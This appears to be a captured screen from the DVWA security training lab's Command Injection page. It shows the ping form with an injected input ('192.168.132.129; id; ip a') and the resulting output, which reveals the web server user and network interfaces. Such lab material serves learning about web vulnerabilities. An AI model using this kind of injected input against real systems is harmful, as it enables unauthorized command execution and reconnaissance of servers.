 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: Command Injection
Ping a device
Enter an IP address: 192.168.132.129; id; ip a Submit
PING 192.168.132.129 (192.168.132.129): 56 data bytes
64 bytes from 192.168.132.129: icmp_seq=0 ttl=63 time=0.256 ms
64 bytes from 192.168.132.129: icmp_seq=1 ttl=63 time=0.381 ms
64 bytes from 192.168.132.129: icmp_seq=2 ttl=63 time=0.454 ms
64 bytes from 192.168.132.129: icmp_seq=3 ttl=63 time=0.306 ms
--- 192.168.132.129 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.256/0.349/0.454/0.075 ms
uid=33(www-data) gid=33(www-data) groups=33(www-data)
1: lo: mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
10: eth0@if11: mtu 1500 qdisc noqueue state UP group default
link/ether 02:42:ac:11:00:02 brd ff:ff:ff:ff:ff:ff link-netnsid 0
inet 172.17.0.2/16 brd 172.17.255.255 scope global eth0
valid_lft forever preferred_lft forever